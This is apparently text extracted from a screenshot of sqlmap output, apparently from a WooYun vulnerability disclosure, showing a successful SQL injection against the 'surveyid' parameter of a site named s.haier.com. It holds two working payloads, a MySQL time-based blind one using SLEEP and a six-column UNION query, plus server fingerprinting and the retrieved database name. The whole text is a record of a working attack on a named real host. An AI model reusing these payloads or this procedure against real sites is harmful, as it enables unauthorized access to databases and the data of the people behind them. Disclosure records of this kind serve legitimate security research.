 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: surveyid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: surveyid=' AND (SELECT * FROM (SELECT(SLEEP(5)))VbuY) AND 'KVOw'='K
VOw
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: surveyid=' UNION ALL SELECT NULL,CONCAT(0x716b6b6a71,0x664778526542
576e6272,0x7178707171),NULL,NULL,NULL,NULL--
---
[11:21:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.9, JSP
back-end DBMS: MySQL 5.0.12
[11:21:05] [INFO] fetching current database
current database: 'newsurvey'
[11:21:06] [INFO] fetched data logged to text files under
\output\s.haier.com'
www.wooyun.org